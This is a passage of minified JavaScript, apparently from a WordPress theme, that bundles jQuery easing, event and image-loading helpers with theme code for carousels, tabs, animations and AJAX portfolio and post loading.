f=g/(2*Math.PI)*Math.asin(d/h);return-h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return b<1?h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*-.5+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*(b*b*((1+(f*=1.525))*b-f))+c:d/2*((b-=2)*b*((1+(f*=1.525))*b+f)+2)+c},easeInBounce:function(b,c,d,e,f){return e-a.easing.easeOutBounce(b,f-c,0,e,f)+d},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(b,c,d,e,f){return c<f/2?.5*a.easing.easeInBounce(b,2*c,0,e,f)+d:.5*a.easing.easeOutBounce(b,2*c-f,0,e,f)+.5*e+d}})}(jQuery),function(a){var b,c,d=a.event;b=d.special.debouncedresize={setup:function(){a(this).on("resize",b.handler)},teardown:function(){a(this).off("resize",b.handler)},handler:function(a,e){var f=this,g=arguments,h=function(){a.type="debouncedresize",d.dispatch.apply(f,g)};c&&clearTimeout(c),e?h():c=setTimeout(h,b.threshold)},threshold:150}}(jQuery),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if("object"==typeof a){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;a.length>b;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;a.length>b;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&-1!==(d=b(f[e],c))&&f[e].splice(d,1);return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if("object"===c)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f=this.getListenersAsObject(a);for(e in f)if(f.hasOwnProperty(e))for(d=f[e].length;d--;)c=f[e][d],!0===c.once&&this.removeListener(a,c.listener),c.listener.apply(this,b||[])===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:this.EventEmitter=a}.call(this),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):a.eventie=f}(this),function(a,b){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("eventie")):a.imagesLoaded=b(a,a.EventEmitter,a.eventie)}(window,function(a,b,c){function d(a,b){for(var c in b)a[c]=b[c];return a}function e(a){return"[object Array]"===m.call(a)}function f(a){var b=[];if(e(a))b=a;else if("number"==typeof a.length)for(var c=0,d=a.length;d>c;c++)b.push(a[c]);else b.push(a);return b}function g(a,b,c){if(!(this instanceof g))return new g(a,b);"string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=f(a),this.options=d({},this.options),"function"==typeof b?c=b:d(this.options,b),c&&this.on("always",c),this.getImages(),j&&(this.jqDeferred=new j.Deferred);var e=this;setTimeout(function(){e.check()})}function h(a){this.img=a}function i(a){this.src=a,n[a]=this}var j=a.jQuery,k=a.console,l=void 0!==k,m=Object.prototype.toString;g.prototype=new b,g.prototype.options={},g.prototype.getImages=function(){this.images=[];for(var a=0,b=this.elements.length;b>a;a++){var c=this.elements[a];"IMG"===c.nodeName&&this.addImage(c);var d=c.nodeType;if(d&&(1===d||9===d||11===d))for(var e=c.querySelectorAll("img"),f=0,g=e.length;g>f;f++){var h=e[f];this.addImage(h)}}},g.prototype.addImage=function(a){var b=new h(a);this.images.push(b)},g.prototype.check=function(){function a(a,e){return b.options.debug&&l&&k.log("confirm",a,e),b.progress(a),c++,c===d&&b.complete(),!0}var b=this,c=0,d=this.images.length;if(this.hasAnyBroken=!1,!d)return void this.complete();for(var e=0;d>e;e++){var f=this.images[e];f.on("confirm",a),f.check()}},g.prototype.progress=function(a){this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded;var b=this;setTimeout(function(){b.emit("progress",b,a),b.jqDeferred&&b.jqDeferred.notify&&b.jqDeferred.notify(b,a)})},g.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var b=this;setTimeout(function(){if(b.emit(a,b),b.emit("always",b),b.jqDeferred){var c=b.hasAnyBroken?"reject":"resolve";b.jqDeferred[c](b)}})},j&&(j.fn.imagesLoaded=function(a,b){return new g(this,a,b).jqDeferred.promise(j(this))}),h.prototype=new b,h.prototype.check=function(){var a=n[this.img.src]||new i(this.img.src);if(a.isConfirmed)return void this.confirm(a.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var b=this;a.on("confirm",function(a,c){return b.confirm(a.isLoaded,c),!0}),a.check()},h.prototype.confirm=function(a,b){this.isLoaded=a,this.emit("confirm",this,b)};var n={};return i.prototype=new b,i.prototype.check=function(){if(!this.isChecked){var a=new Image;c.bind(a,"load",this),c.bind(a,"error",this),a.src=this.src,this.isChecked=!0}},i.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},i.prototype.onload=function(a){this.confirm(!0,"onload"),this.unbindProxyEvents(a)},i.prototype.onerror=function(a){this.confirm(!1,"onerror"),this.unbindProxyEvents(a)},i.prototype.confirm=function(a,b){this.isConfirmed=!0,this.isLoaded=a,this.emit("confirm",this,b)},i.prototype.unbindProxyEvents=function(a){c.unbind(a.target,"load",this),c.unbind(a.target,"error",this)},g}),"undefined"!=typeof jQuery&&function(a){"use strict";a.imgpreload=function(b,c){c=a.extend({},a.fn.imgpreload.defaults,c instanceof Function?{all:c}:c),"string"==typeof b&&(b=[b]);var d=[];a.each(b,function(e,f){var g=new Image,h=f,i=g;"string"!=typeof f&&(h=a(f).attr("src")||a(f).css("background-image").replace(/^url\((?:"|')?(.*)(?:'|")?\)$/gm,"$1"),i=f),a(g).bind("load error",function(e){d.push(i),a.data(i,"loaded","error"!=e.type),c.each instanceof Function&&c.each.call(i,d.slice(0)),d.length>=b.length&&c.all instanceof Function&&c.all.call(d),a(this).unbind("load error")}),g.src=h})},a.fn.imgpreload=function(b){return a.imgpreload(this,b),this},a.fn.imgpreload.defaults={each:null,all:null}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(){if(a(window).width()!==d||a(window).height()!==e){var b;a(f).each(function(){void 0!==(b=a(this).flexMenu({undo:!0}))&&null!==b&&b.flexMenu(this.options)}),d=a(window).width(),e=a(window).height()}a("body").trigger("flexmenu-finished")}var c,d=a(window).width(),e=a(window).height(),f=[];a(window).resize(function(){a("body").trigger("flexmenu-beforeResize"),clearTimeout(c),c=setTimeout(function(){b()},200)}),a("body").on("flexmenu-go",function(){a("body").trigger("flexmenu-beforeResize"),clearTimeout(c),c=setTimeout(function(){a(f).each(function(){a(this).flexMenu({undo:!0}).flexMenu(this.options)})},200)}),a.fn.flexMenu=function(b){var c,d=a.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},b);if(this.options=d,c=a.inArray(this,f),c>=0?f.splice(c,1):f.push(this),0!==a(this).length)return this.each(function(){function b(a){return p=Math.floor(m.offset().top),q=Math.floor(m.outerHeight(!0)),Math.ceil(a.offset().top)>=p+q}if(0!=a(this).find("> li").length){var c,e,f,g,h,i,j=a(this),k=".kleo-toggle-menu.shop-drop, .kleo-search-nav, .kleo-user_avatar-nav, #nav-menu-item-side",l=j.find("> li"),m=l.first(),n=l.last(),o=l.length,p=Math.floor(m.offset().top),q=Math.floor(m.outerHeight(!0)),r=!1;if(n.length&&b(n)&&o>d.threshold&&!d.undo&&j.is(":visible")&&d.shouldApply()){var s=a('<ul class="flexMenu-popup" style="display:none;'+(d.popupAbsolute?" position: absolute;":"")+'"></ul>');for(s.addClass(d.popupClass),i=o;i>1;i--){if(c=j.find("> li").last(),e=b(c),0===c.not(k).length&&(c=j.find("> li").not(k).last()),i-1<=d.cutoff){a(j.find("> li").not(k).get().reverse()).appendTo(s),r=!0;break}if(!e)break;c.appendTo(s)}r?j.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+d.linkTitleAll+'">'+d.linkTextAll+"</a></li>"):(j.append('<li class="flexMenu-viewMore"><a class="js-activated" href="#" title="'+d.linkTitle+'">'+d.linkText+"</a></li>"),a("body").trigger("flexmenu-added")),f=j.find("> li.flexMenu-viewMore"),b(f)&&j.find("> li").not(k).eq(-2).appendTo(s),s.children().each(function(a,b){s.prepend(b)}),f.append(s),d.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&f.hover(function(){s.show(),a(this).addClass("active")},function(){s.hide(),a(this).removeClass("active")})}else if(d.undo&&j.find("ul.flexMenu-popup")){for(h=j.find("ul.flexMenu-popup"),g=h.find("li").length,i=1;i<=g;i++)h.find("> li:first-child").insertAfter(j.find("> li").not(k+", .flexMenu-viewMore").last());h.remove(),j.find("> li.flexMenu-viewMore").remove()}a("body").trigger("flexmenu-finished")}})}}),function(a){"use strict";a.fn.kleo_sc_testimonial=function(b){return this.each(function(){var b=a(this),c=b.find(".kleo-testimonial");b.on("kleo-start-animation",function(){c.each(function(b){var c=a(this);setTimeout(function(){c.addClass("kleo-start-animation")},150*b)})})})},a.fn.kleo_sc_progressbar=function(b){return this.each(function(){var b=a(this),c=b.find(".progress");b.on("start-animation",function(){c.each(function(b){var c=a(this);setTimeout(function(){a(".bar strong").css("opacity",1),c.addClass("start-animation")},250*b)})})})},a.fn.one_by_one_animated=function(b){return this.each(function(){var b=a(this),c=b.find(".list-el-animated");b.on("start-animation",function(){c.each(function(b){var c=a(this);setTimeout(function(){c.addClass("start-animation")},350*b)})})})},a.fn.kleo_animate_number=function(b){var c=function(a,b,d,e){var f=e+d;if(f>=b)a.text(b);else{for(var g="",h=b.toString().length-f.toString().length,i=h;i>0;i--)g+="0";a.text(g+f),window.kleoAnimFrame(function(){c(a,b,d,f)})}};a(this).each(function(b){var d=a(this),e=d.text();d.text(e.replace(/./g,"0"));var f=d.data("timer")||3e3;d.addClass("number_prepared").on("start-animation",function(){var b=a(this),d=b.data("number"),e=parseInt(b.text(),10),g=Math.round(30*d/f);0!=g&&g%10!=0||(g+=1),setTimeout(function(){c(b,d,g,e)},300)})})},window.kleoAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),a.fn.kleo_sc_gallery=function(b){return this.each(function(){var b=a(this),c=b.find("img");b.find(".kleo-gallery-big");b.on("start-animation",function(){c.each(function(b){var c=a(this);setTimeout(function(){c.addClass("start-animation")},150*b)})})})},a.fn.kleo_general_onebyone=function(b){return this.each(function(){var b=a(this),c=b.children();b.on("start-animation",function(){c.each(function(b){var c=a(this);setTimeout(function(){c.addClass("start-animation")},150*b)})})})},a.fn.kleo_waypoints=function(b){if(a("html").is(".kleo-transform")){var c={offset:"bottom-in-view",triggerOnce:!0},d=a.extend({},c,b);return this.each(function(){var b=a(this);setTimeout(function(){b.waypoint(function(b){a(this).addClass("start-animation").trigger("start-animation")},d)},100)})}}}(jQuery);var KLEO=KLEO||{};!function(a){"use strict";function b(){var b=a(this),c=b.serialize();return b.find(".kleo-contact-success").html(""),b.find(".kleo-contact-loading").show(),a.ajax({type:"POST",url:kleoFramework.ajaxurl,data:c,success:function(a){b.find(".kleo-contact-loading").hide(),b.find(".kleo-contact-success").html(a),b.find(".mail-success").length&&b.find("input[type=text], input[type=email], textarea").val("")},error:function(a){alert(a)}}),!1}KLEO.main={init:function(){KLEO.main.removeOverflowHidden(),a.fn.carouFredSel&&(KLEO.main.carouselItems(),KLEO.main.bannerSlider(),KLEO.main.rtMediaslider(),KLEO.main.newsTicker(),a(document).on("click",".news-focus .nav-tabs a",function(){KLEO.main.bannerSlider()})),a.fn.magnificPopup&&(KLEO.main.magnificPopupModals(),kleoFramework.hasOwnProperty("DisableMagnificGallery")&&"0"!==kleoFramework.DisableMagnificGallery||(KLEO.main.magnificPopupGallery(),a(window).on("grid:items:added",function(){KLEO.main.magnificPopupGallery()}))),a.fn.kleo_enable_media&&a.fn.mediaelementplayer&&a(".kleo-video, .kleo-audio, .video-wrap video","body").kleo_enable_media(),KLEO.main.initPins(),1==kleoFramework.goTop&&KLEO.main.goTop(),KLEO.main.likes(),KLEO.main.progressBar(),KLEO.main.kleoAjaxLogin(),KLEO.main.kleoAjaxLostPass(),0===a("#buddypress.youzer").length&&a(".post-content, .activity-inner, .article-media, .kleo-video-embed, .wpb_video_widget, .bbp-reply-content, .article-content").filter(function(b){return 0===a(".wp-has-aspect-ratio",this).length}).fitVids(),KLEO.main.kleoMenuWidget(),a(".panel-collapse").on("show.bs.collapse",function(){a(".panel-heading a[href='#"+a(this).attr("id")+"'] span.icon-opened").removeClass("hide"),a(".panel-heading a[href='#"+a(this).attr("id")+"'] span.icon-closed").addClass("hide")}),a(".panel-collapse").on("hide.bs.collapse",function(){a(".panel-heading a[href='#"+a(this).attr("id")+"'] span.icon-opened").addClass("hide"),a(".panel-heading a[href='#"+a(this).attr("id")+"'] span.icon-closed").removeClass("hide")}),a('a[data-toggle="tab"]').on("shown.bs.tab",function(){var b=a(this).attr("href");KLEO.main.refreshContentTabs(b)}),a(".panel-collapse").on("shown.bs.collapse",function(){KLEO.main.refreshContentTabs(this)}),a(document).on("show.vc.tab",function(){KLEO.main.refreshContentTabs(this)}),KLEO.main.openTabHash(),a(".wpb_tour").length&&(a(".tour_next_slide").on("click",function(){var b=a(this).closest(".wpb_tour").find("li"),c=b.filter(".active");return(c.next("li").length?c.next("li").find("a"):b.filter(":first-child").find("a")).tab("show"),!1}),a(".tour_prev_slide").on("click",function(){var b=a(this).closest(".wpb_tour").find("li"),c=b.filter(".active");return(c.prev("li").length?c.prev("li").find("a"):b.filter(":last-child").find("a")).tab("show"),!1}),a(".wpb_tour").each(function(){var b=a(this),c=function(){var a=b.find("li"),c=a.filter(".active");(c.next("li").length?c.next("li").find("a"):a.filter(":first-child").find("a")).tab("show")};if(0!=b.data("interval")){var d=b.data("interval"),e=setInterval(c,1e3*d);a(this).find("li").hover(function(){clearInterval(e)})}})),a(".click-pop").popover({trigger:"click"}).on("click",function(a){return a.preventDefault,!1}),a(".hover-pop").popover({trigger:"hover focus",html:!0}),a(".hover-tip").tooltip({trigger:"hover",container:"body"}),a(".click-tip").tooltip({trigger:"click",container:"body"}),a("a.form-submit").on("click",function(){return a(this).closest("form").submit(),!1}),a(document).on("click",".kleo-open-href",function(b){if(""!=a(this).attr("data-href")){if(a(this).attr("data-target")&&"blank"===a(this).attr("data-target"))return void window.open(a(this).attr("data-href"),"_blank");window.location.href=a(this).attr("data-href")}}),KLEO.main.portfolioInit();var b=a(".ajax-filter-wrap");if(b.length&&b.find("a").on("click",function(){var b=a(this).closest(".ajax-filter-wrap"),c=b.prevAll(".portfolio-data").first();if(a(this).parent("li").hasClass("all")&&""!=KLEO.main.portfolioInitialContent&&(b.siblings(".portfolio-wrapper").html(KLEO.main.portfolioInitialContent),a(this).closest("ul").find("li").removeClass("selected"),a(this).parent("li").addClass("selected")),a(this).attr("data-id")){var d={catId:a(this).data("id"),pItem:c.find("input[name=pitem]").val(),postId:c.find("input[name=post_id]").val(),security:c.find("#portfolio-security").val(),filterEl:this,itemsWrap:b.siblings(".portfolio-wrapper"),url:""};KLEO.main.ajaxPortfolio(d)}return!1}),a("body").on("click",".portfolio-wrapper .ajax-pagination-wrap a",function(){var b=a(this).closest(".portfolio-wrapper"),c=b.prevAll(".portfolio-data").first(),d={};return b.siblings(".ajax-filter-wrap").find("li.selected a").attr("data-id")&&(d.catId=b.siblings(".ajax-filter-wrap").find("li.selected a").data("id")),d.pItem=c.find("input[name=pitem]").val(),d.postId=c.find("input[name=post_id]").val(),d.security=c.find("#portfolio-security").val(),d.filterEl=this,d.itemsWrap=b,d.url=a(this).attr("href"),KLEO.main.ajaxPortfolio(d),!1}),KLEO.main.loadMorePosts(),a("a.kleo-login-switch").on("click",function(){var b=a(this).parent().parent().parent();return b.find(".lostpass-form-inline").slideUp(100,function(){b.find(".login-form-inline").slideDown(400)}),!1}),a("a.kleo-lostpass-switch").on("click",function(){var b=a(this).parent().parent().parent()
;return b.find(".login-form-inline").slideUp(100,function(){b.find(".lostpass-form-inline").slideDown(400)}),!1}),KLEO.main.flexFallback(),d.hasClass("footer-bottom")){var c,e=a("#wpadminbar");c=e.length?"calc( 100% - "+e.outerHeight()+"px )":"100%",a("html").css({height:c})}KLEO.main.switchBlogLayout(),KLEO.main.bottomFooter(),a(window).on("debouncedresize",function(){KLEO.main.bottomFooter()})},portfolioInit:function(){(a(".porto-video").length||a(".porto-hosted_video").length)&&(a(".portfolio-items").imagesLoaded(function(){KLEO.main.portfolioVideo()}),c.on("debouncedresize",KLEO.main.portfolioVideo)),a(".porto-video, .masonry-video-oembed").length&&a("iframe").each(function(){var b=a(this),c="";c=b.attr("src"),c.indexOf("//www.youtube.com/embed/")>-1&&b.attr("src",c+"&autohide=1"),c.indexOf("//player.vimeo.com/")>-1&&(c.indexOf("?")>-1?b.attr("src",c+"&title=0&byline=0&portrait=0"):b.attr("src",c+"?title=0&byline=0&portrait=0"))})},bottomFooter:function(){if(d.hasClass("footer-bottom")){var b=a("#main"),c=a("#header").length?a("#header").height():0,e=a("#footer").length?a("#footer").height():0,f=a("#socket").length?a("#socket").height():0,g=0;a(".kleo-additional-section").length>0&&a(".kleo-additional-section").each(function(){g+=a(this).height()}),b.css("minHeight","");var h=b.height(),i=a(window).height()-e-f-c-g;i>h?b.css("minHeight",i):b.css("minHeight","")}},portfolioInitialContent:"",ajaxPortfolio:function(b){a.ajax({type:"POST",url:kleoFramework.ajaxurl,data:{action:"portfolio_items",pid:b.catId,pitem:b.pItem,post_id:b.postId,security:b.security,url:b.url},success:function(c){c.hasOwnProperty("data")&&c.data.hasOwnProperty("message")&&(b.hasOwnProperty("filterEl")&&(a(b.filterEl).closest("ul").find("li").removeClass("selected"),a(b.filterEl).parent("li").addClass("selected")),""==KLEO.main.portfolioInitialContent&&(KLEO.main.portfolioInitialContent=b.itemsWrap.html()),b.itemsWrap.replaceWith(c.data.message),KLEO.main.bannerSlider(),a(".animate-when-almost-visible").kleo_waypoints({offset:"90%"}),a(".kleo-video-embed").fitVids(),KLEO.main.portfolioInit(),KLEO.isotope.applyGridIsotpe(".kleo-masonry"))},error:function(a){console.log(a)}})},loadMorePosts:function(){a("body").on("click",".posts-load-more a",function(){var b=a(this).closest(".posts-load-more").prevAll(".sq-posts-data").first(),c={};return c.pItem=b.find("input[name=pitem]").val(),c.postId=b.find("input[name=post_id]").val(),c.security=b.find("#post-security").val(),c.paged=a(this).attr("data-paged"),c.itemsWrap=a(this).parent().siblings(".posts-listing"),KLEO.main.ajaxPostsMore(c),!1})},ajaxPostsMore:function(b){a.ajax({type:"POST",url:kleoFramework.ajaxurl,data:{action:"vc_post_items",pitem:b.pItem,post_id:b.postId,security:b.security,paged:b.paged},beforeSend:function(){b.itemsWrap.siblings(".posts-load-more").find("a").html("").addClass("kleo-loading-icon disabled")},success:function(c){if(c.hasOwnProperty("data")&&c.data.hasOwnProperty("message")){var d=a(a(c.data.message).siblings(".posts-listing").html()),e=a(c.data.message).siblings(".posts-load-more").html();b.itemsWrap.append(d),void 0===e&&(e=""),b.itemsWrap.siblings(".posts-load-more").html(e),a(".animate-when-almost-visible").kleo_waypoints({offset:"90%"}),KLEO.main.bannerSlider(),a.fn.kleo_enable_media&&a.fn.mediaelementplayer&&a(".kleo-video, .kleo-audio, .video-wrap video","body").kleo_enable_media(),b.itemsWrap.find("article").fitVids(),a(window).trigger("resize"),b.itemsWrap.hasClass("kleo-masonry")&&a(".kleo-masonry").imagesLoaded(function(){b.itemsWrap.isotope("appended",d)})}},error:function(a){console.log(a)}})},refreshContentTabs:function(b){a(window).trigger("resize");var c=a(b).find(".kleo-carousel");c.length>0&&c.trigger("updateSizes");var d=a(".kleo-tabs, .panel-body"),e=d.find(".vc_pie_chart:not(.vc_ready)"),f=d.find(".vc_round-chart"),g=d.find(".vc_line-chart");e.length&&jQuery.fn.vcChat&&e.vcChat(),f.length&&jQuery.fn.vcRoundChart&&f.vcRoundChart({reload:!1}),g.length&&jQuery.fn.vcLineChart&&g.vcLineChart({reload:!1})},openTabHash:function(){var b=location.hash,c=b.split("?");if(b&&""!=b){var d=a('.nav-tabs a[href="'+c[0].replace("link_","")+'"]'),e=a('.nav-tab a[href="'+c[0].replace("link_","")+'"]'),f=a('.panel-group a[href="'+c[0].replace("link_","")+'"]');d.length&&d.tab("show"),e.length&&e.tab("show"),f.length&&(f.hasClass("collapsed")||f.trigger("click"))}var g=a(".nav-tabs a, .nav-tab a"),h=a(".panel-group .panel-collapse");g.on("shown.bs.tab",function(a){window.location.hash=a.target.hash.replace("#","#link_")}),g.on("hidden.bs.tab",function(a){history.pushState("",document.title,window.location.pathname+window.location.search)}),h.on("shown.bs.collapse",function(b){a(this).attr("id")&&(window.location.hash="#link_"+a(this).attr("id"))}),h.on("hidden.bs.collapse",function(a){history.pushState("",document.title,window.location.pathname+window.location.search)})},portfolioVideo:function(){a(".porto-video .kleo-video-embed").height(function(){var b=160;kleoFramework.hasOwnProperty("portfolioVideoHeight")&&0!=kleoFramework.portfolioVideoHeight&&(b=kleoFramework.portfolioVideoHeight);var c=a(this).closest(".portfolio-items").find(".portfolio-image img, .kleo-banner-slider img").eq(0);return c.length&&c.height()>50?c.height():b})},notReadyInit:function(){KLEO.header.loadLogoImg(),a(".responsive-tabs, .bp-navs.main-navs.horizontal > ul, .top-menu.top-menu-flex > ul, #top-social > ul").tabdrop(),a(".nav-pills").hasClass("no-tabdrop")||a(".nav-pills").tabdrop()},kleoMenuWidget:function(){var a=jQuery(".widget_nav_menu ul.sub-menu").parent("li");a.addClass("parent"),a.children("a").append('<span class="caret"></span>'),a.find(".caret").on("click",function(){return jQuery(this).closest(".parent").children(".sub-menu").stop(!0,!0).slideToggle("fast"),jQuery(this).toggleClass("active"),!1})},adjustHeights:function(b){(a(b).height()>a(b).parent().height()||a(b).width()>a(b).parent().width())&&(a(b).css("font-size",a(b).css("font-size").substr(0,2)-2+"px").css("line-height",a(b).css("font-size").substr(0,2)+"px"),adjustHeights(b))},removeOverflowHidden:function(){a("body").on("click",function(){a("#buddypress .tabdrop").hasClass("open")&&a("#buddypress div#item-nav").css("overflow","hidden")}),a(".item-list-tabs .dropdown-toggle").on("click",function(){a("#buddypress .tabdrop").hasClass("open")?a("#buddypress div#item-nav").css("overflow","hidden"):a("#buddypress div#item-nav").css("overflow","visible")})},bannerSlider:function(){a(".kleo-banner-slider").animate({opacity:"1"},700),a(".kleo-banner-slider").each(function(){var b=a(this).find(".kleo-banner-items"),c=a(this).find(".kleo-banner-prev"),d=a(this).find(".kleo-banner-next"),e=2e3;b.data("speed")&&(e=parseInt(b.data("speed"))),b.imagesLoaded(function(){b.carouFredSel({responsive:!0,circular:!1,infinite:!0,auto:{play:!0,pauseDuration:0,duration:e},scroll:{items:1,duration:600,easing:"easeInOutExpo",wipe:!0},prev:c,next:d,items:{height:"variable",visible:1}}),b.swipe({excludedElements:"",threshold:40,swipeLeft:function(){b.trigger("next",1),setTimeout(function(){b.trigger("updateSizes")},600)},swipeRight:function(){b.trigger("prev",1),setTimeout(function(){b.trigger("updateSizes")},600)}})})})},carouselItems:function(){a(".kleo-carousel-items").each(function(){var b,c=a(this),d=c.children(".kleo-carousel"),e=c.closest(".kleo-carousel-container").find(".carousel-arrow .carousel-prev"),f=c.closest(".kleo-carousel-container").find(".carousel-arrow .carousel-next"),g=c.closest(".kleo-carousel-container").find(".kleo-carousel-pager"),h="auto",i=null,j=!1,k="scroll",l=2e3;c.data("pager")&&(g=c.closest(".kleo-carousel-container").find(c.data("pager"))),c.data("autoplay")&&(j=!0),c.data("speed")&&(l=parseInt(c.data("speed"))),c.data("items-height")&&(h=c.data("items-height")),c.data("items-width")&&(i=c.data("items-width")),c.data("scroll-fx")&&(k=c.data("scroll-fx")),c.data("min-items")&&c.data("max-items")&&(b={min:c.data("min-items"),max:c.data("max-items")}),d.imagesLoaded(function(){d.carouFredSel({responsive:!0,width:"100%",pagination:g,prev:e,next:f,auto:{play:j,pauseOnHover:"resume"},scroll:{items:1,duration:600,fx:k,easing:"swing",timeoutDuration:l,wipe:!0},items:{width:i,height:h,visible:b}}).visible(),d.swipe({excludedElements:"",threshold:40,swipeLeft:function(){d.trigger("next",1),setTimeout(function(){d.trigger("updateSizes")},600)},swipeRight:function(){d.trigger("prev",1),setTimeout(function(){d.trigger("updateSizes")},600)}})})}),a(".kleo-thumbs-carousel").length&&a(".kleo-thumbs-carousel").each(function(){var b=a(this),c=6,d=!1;b.data("min-items")&&b.data("max-items")&&(c={min:b.data("min-items"),max:b.data("max-items")}),b.data("circular")&&(d=!0),b.imagesLoaded(function(){b.carouFredSel({responsive:!0,circular:d,infinite:!0,auto:!1,prev:{button:function(){return a(this).parents(".kleo-gallery").find(".kleo-thumbs-prev")}},next:{button:function(){return a(this).parents(".kleo-gallery").find(".kleo-thumbs-next")}},scroll:{items:1},items:{height:"auto",visible:c}}).css("opacity",1),b.swipe({excludedElements:"",threshold:40,swipeLeft:function(){b.trigger("next",1),setTimeout(function(){b.trigger("updateSizes")},600)},swipeRight:function(){b.trigger("prev",1),setTimeout(function(){b.trigger("updateSizes")},600)}})})}),a(".kleo-thumbs-carousel a").on("click",function(b){return a(this).closest(".kleo-gallery-container").find(".kleo-gallery-image").trigger("slideTo","#"+this.href.split("#").pop()),a(".kleo-thumbs-carousel a").removeClass("selected"),a(this).addClass("selected"),b.preventDefault(),!1});var 